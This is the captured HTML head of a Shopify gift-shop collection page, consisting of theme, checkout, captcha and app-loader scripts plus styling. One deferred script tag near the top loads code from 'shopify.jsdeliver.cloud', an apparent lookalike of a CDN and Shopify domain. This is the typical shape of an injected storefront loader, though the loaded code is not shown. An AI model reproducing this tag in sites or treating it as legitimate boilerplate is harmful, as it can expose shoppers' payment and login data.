

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aphrodites.com/collections/galentines-day-collection
body_size: 69602
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "pandorasboxinc.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://aphrodites.com/collections/galentines-day-collection">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//aphrodites.com/cdn/shop/files/favicon-aphrodite.png?crop=center&height=32&v=1750402923&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      GALentine&#39;s Day Collection
 &ndash; Aphrodite&#39;s</title>

    
      <meta name="description" content="She&#39;s your bestie, your BFF, your biggest fan, and your fave person to hang out with! She&#39;s been with your through thick and thin. You and your soul sister are truly two peas in a pod and she deserves only the very best. Celebrate the lifetime bond of love and friendship with our gifts curated just for best friends and">
    

    

<meta property="og:site_name" content="Aphrodite&#39;s">
<meta property="og:url" content="https://aphrodites.com/collections/galentines-day-collection">
<meta property="og:title" content="GALentine&#39;s Day Collection">
<meta property="og:type" content="website">
<meta property="og:description" content="She&#39;s your bestie, your BFF, your biggest fan, and your fave person to hang out with! She&#39;s been with your through thick and thin. You and your soul sister are truly two peas in a pod and she deserves only the very best. Celebrate the lifetime bond of love and friendship with our gifts curated just for best friends and"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="GALentine&#39;s Day Collection">
<meta name="twitter:description" content="She&#39;s your bestie, your BFF, your biggest fan, and your fave person to hang out with! She&#39;s been with your through thick and thin. You and your soul sister are truly two peas in a pod and she deserves only the very best. Celebrate the lifetime bond of love and friendship with our gifts curated just for best friends and">


    <script src="//aphrodites.com/cdn/shop/t/189/assets/constants.js?v=165488195745554878101748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/pubsub.js?v=2921868252632587581748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/global.js?v=133650866124046141791748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/jquery.js?v=39628375719901859641748273257" defer="defer"></script>
    <script src="//aphrodites.com/cdn/shop/t/189/assets/slick.min.js?v=169510929036442686281748273258" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="h6zwkom0bktsgcy0vkc7yo5nar27e8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15697621/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="4862cd7573e932a4cae1d5358ab085fc">
<meta id="in-context-paypal-metadata" data-shop-id="15697621" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/galentines-day-collection.atom" />
<link rel="next" href="/collections/galentines-day-collection?page=2">
<link rel="alternate" type="application/json+oembed" href="https://aphrodites.com/collections/galentines-day-collection.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=15697621" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15697621,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15697621","merchantName":"Aphrodite's","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Aphrodite's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"4862cd7573e932a4cae1d5358ab085fc","betas":["rich-media-storefront-analytics"],"domain":"aphrodites.com","predictiveSearch":true,"shopId":15697621,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pandorasboxinc.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":145681842345,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "aphrodites.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//aphrodites.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/VJ-ZK6G9N\/loox.1522129376292.js?shop=pandorasboxinc.myshopify.com","https:\/\/cdn.wheelio-app.com\/app\/index.min.js?version=20251118080645537\u0026shop=pandorasboxinc.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/scripts\/integrations\/subscription.js?shop=pandorasboxinc.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/v2\/browse_abandonment.js?shop=pandorasboxinc.myshopify.com","https:\/\/upsells.boldapps.net\/v2_ui\/js\/UpsellTracker.js?shop=pandorasboxinc.myshopify.com","https:\/\/upsells.boldapps.net\/v2_ui\/js\/upsell.js?shop=pandorasboxinc.myshopify.com","\/\/cdn.shopify.com\/proxy\/81c5c431aaf6d8a1f92cfb3c633891e7b7bab437f76fa9bd96ea741bd8ae1e8d\/pixel.wetracked.io\/pandorasboxinc.myshopify.com\/events.js?shop=pandorasboxinc.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15697621,"offset":-18000,"reqid":"d67a80bf-f56f-463d-bcae-6d3c0b814a93-1768767829","pageurl":"aphrodites.com\/collections\/galentines-day-collection","u":"c197aa9ebfd0","p":"collection","rtyp":"collection","rid":244944142505};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//aphrodites.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//aphrodites.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://aphrodites.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://aphrodites.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//aphrodites.com/cdn/shop/t/189/compiled_assets/scripts.js?v=61877"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_n4.c0575d1db21fc3821f17fd6617d3dee552312137.woff") format("woff");
}

        @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_n7.2fd9bfe01586148e644724096c9d75e8c7a90e55.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_n7.ea05de92d862f9594794ab281c4c3a67501ef5fc.woff") format("woff");
}

        @font-face {
  font-family: Figtree;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_i4.89f7a4275c064845c304a4cf8a4a586060656db2.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_i4.6f955aaaafc55a22ffc1f32ecf3756859a5ad3e2.woff") format("woff");
}

        @font-face {
  font-family: Figtree;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/figtree/figtree_i7.06add7096a6f2ab742e09ec7e498115904eda1fe.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/figtree/figtree_i7.ee584b5fcaccdbb5518c0228158941f8df81b101.woff") format("woff");
}


        :root {
          --font-body-family: Figtree, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: "Playfair Display";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//aphrodites.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2") format("woff2"),
       url("//aphrodites.com/cdn/fonts/playfair_display/playfairdisplay_n4.c562b7c8e5637886a811d2a017f9e023166064ee.woff") format("woff");
}

        :root {
          --font-heading-family: "Playfair Display", serif;
          --font-heading-style: normal;
          --font-heading-weight: 400;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 225, 197, 124;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(225, 197, 124, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.4rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//aphrodites.com/cdn/shop/t/189/assets/base.css?v=83449071239914874431748273256" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//aphrodites.com/cdn/fonts/figtree/figtree_n4.3c0838aba1701047e60be6a99a1b0a40ce9b8419.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//aphrodites.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//aphrodites.com/cdn/shop/t/189/assets/component-predictive-search.css?v=76514217051199997821748273257"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound 